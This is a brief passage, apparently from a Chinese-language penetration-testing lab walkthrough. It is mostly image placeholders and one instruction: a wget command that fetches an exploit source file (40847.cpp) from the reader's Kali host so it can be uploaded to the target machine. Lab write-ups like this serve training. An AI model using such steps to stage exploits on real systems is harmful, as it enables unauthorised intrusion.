 网站登录端口(这里注意,ip地址是你kali的IP地址)命令:wget http://192.168.222.128 :8879/40847.cpp将40847.cp上传到靶机上